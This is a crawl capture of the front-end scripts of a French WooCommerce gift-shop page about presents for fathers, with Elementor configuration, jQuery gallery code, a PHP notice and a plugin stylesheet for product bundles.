var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/cadeauxpourhomme.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cadeauxpourhomme.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cadeauxpourhomme.fr\/wp-content\/uploads\/sites\/25"},"nonces":{"floatingButtonsClickTracking":"95957eae08"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":50005,"title":"D%C3%A9couvrez%20des%20Cadeaux%20Originaux%20pour%20Papa%20%3A%20La%20Liste%20Incontournable%20pour%20%C3%89merveiller%20en%202024%20%21%20%7C%20Meilleurs%20Cadeaux%20Pour%20Les%20Hommes","excerpt":"Bonjour \u00e0 toutes et \u00e0 tous ! Aujourd'hui, nous allons aborder un sujet qui nous tient particuli\u00e8rement \u00e0 c\u0153ur : les cadeaux originaux pour papa. Eh oui, trouver le cadeau parfait n'est pas toujours une t\u00e2che facile, mais ne vous inqui\u00e9tez pas, nous sommes l\u00e0 pour vous guider. Alors, que vous soyez \u00e0 la recherche d'un cadeau pour la f\u00eate des p\u00e8res, l'anniversaire de votre papa ou tout simplement pour lui montrer combien vous l'aimez, cette liste incontournable est l\u00e0 pour vous aider \u00e0 \u00e9merveiller votre cher p\u00e8re en 2024 !","featuredImage":"https:\/\/cadeauxpourhomme.fr\/wp-content\/uploads\/sites\/25\/2024\/01\/Decouvrez-des-Cadeaux-Originaux-pour-Papa-La-Liste-Incontournable-pour-Emerveiller-en-2024-.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cadeauxpourhomme.fr/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.2.1" id="jet-popup-elementor-frontend-js"></script>
<script>
(function( $ ) {
"use strict";
jQuery('body').on('afterChange','.single-product-thumbnail .p-thumb', function(event, slick, currentSlide){
var current = jQuery('.single-product-thumbnail .p-nav [data-slick-index="'+currentSlide+'"]');
current.addClass('slick-current');
current.siblings().removeClass('slick-current');
});
$( document.body ).off( 'wpa_wcvs_update_html' ).bind( 'wpa_wcvs_update_html', function( event, data ) {
var productId     = data.pid,
galleries     = $( '.variations_form' ).data( 'galleries' ),
formData      = $( '.variations_form' ).data( 'product_variations' ),
galleryKey    = '',
selectedAttr  = {},
usedImages    = [],
output_gal    = [],
output_thumb  = [],
changeVariation = false,
images;
// Get selected size and color
$( '#product-' + productId + ' .swatch select' ).each(function () {
if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />


--- FILE ---
content_type: text/css
request_url: https://cadeauxpourhomme.fr/wp-content/plugins/wpa-woocommerce-product-bundle/assets/css/wcpb-frontend.css?ver=6.7.4
body_size: 3695
content:
/* Global */
.flx {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.flxwr {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.alc {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}
.fl10 {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0;
	-ms-flex: 1 0;
	flex: 1 0;
}

#wpa_wcpb_product_data img {
	vertical-align: middle;
}

/* List product */
.wpa-wcpb-list {
    padding: 20px 0;
    overflow: hidden;
}
.wpa-wcpb-list .wpa-title {
    margin-bottom: 20px;
}
.wpa-wcpb-list .total {
    margin: 20px 0;
}
.wpa-wcpb-list .list-image {}
.wpa-wcpb-list .list-image {
	margin-bottom: 20px;
}
.wpa-wcpb-list .list-image .item {
	
}
.wpa-wcpb-list .list-image .item:last-child .plus {
	display: none;
}
.wpa-wcpb-list .list-image .plus {
	padding: 0 5px;
}

.wpa-wcpb-list .list-select .variable span {
  text-transform: capitalize;
}
.wpa-wcpb-list .list-select .item {
    margin-bottom: 10px;
}
.select-wrap {
  display: inline-block;
  margin-right: 10px;
}

.wpa-wcpb-list select option[disabled="disabled"]{
    color: #ccc;
}

    /* Loading and Success */
.wpa-wcpb-list .wpa_wcpb_add_to_cart,
.wpa-wcpb-list div.showbox {
	float: left;
	margin-right: 10px;
}
.wpa-wcpb-list div.loader {
  position: relative;
  display: none;
  width: 25px;
  background: none;
}
.wpa-wcpb-list div.loader:before {
  content:'';
  display: block;
  padding-top: 100%;
}

.wpa-wcpb-list svg {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0; bottom: 0; left: 0; right: 0;
  margin: auto;
}
.wpa-wcpb-list svg .loader_rotation, .wpa-wcpb-list svg .loader_path {
  stroke-linecap: square;
  stroke-width: 3;
}
.wpa-wcpb-list .loader_path {
  opacity: 0;
  stroke: black;
  transition: opacity 0.5s, stroke-dashoffset 0.5s;
}

.wpa-wcpb-list .loader_background {
  opacity: 0;
  /*fill: #1ecd97;*/
  stroke: black;
  fill: none;
  transition: opacity 0.1s, stroke-dashoffset 0.5s;
}

.wpa-wcpb-list .loader_rotation {
/*   stroke: #ff0000; */
  stroke: black;
  fill: none;
  stroke-dashoffset: 0;
  stroke-dasharray: 1,200;
  transform-origin: center center;
  transition-delay: 1s;
  transition: opacity 0.1s, stroke-dasharray 0.5s, transform 0.5s;
  animation: dash 1.5s ease-in-out infinite, rotate 2s linear infinite;
}
@keyframes rotate {
  100%{
    transform: rotate(360deg);
  }
}
@keyframes dash {
  0%{
    stroke-dasharray: 1,200;
    stroke-dashoffset: 0;
  }
  50%{
    stroke-dasharray: 89,200;
    stroke-dashoffset: -35px;
  }
  100%{
    stroke-dasharray: 89,200;
    stroke-dashoffset: -124px;
  }
}

.wpa-wcpb-list .loader.done .loader_path,
.wpa-wcpb-list .loader.done .loader_background {
  opacity: 1;
  stroke-dashoffset: 0;
}
.wpa-wcpb-list .loader.done .loader_rotation {
  opacity: 0;
  stroke-dasharray: 200,0;
  animation: none;
}
.wpa-wcpb-list .variation {
  overflow: hidden;
}
.wpa-wcpb-list .variation,
.wpa-wcpb-list .variation dd,
.wpa-wcpb-list .variation p {
  margin: 0;
}
.wpa-wcpb-list .variation dt,
.wpa-wcpb-list .variation dd {
  float: left;
}
.wpa-wcpb-list .variation dt {
  clear: left
}

/* Cart */
.shop_table tr.bundle-products ul li {
  list-style-type: none;
  margin-bottom: 10px;
}
.shop_table tr.bundle-products ul li img {
  margin-right: 10px;
  max-width: 50px;
}

.wpa-message, .wpa-error {
  clear: both;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}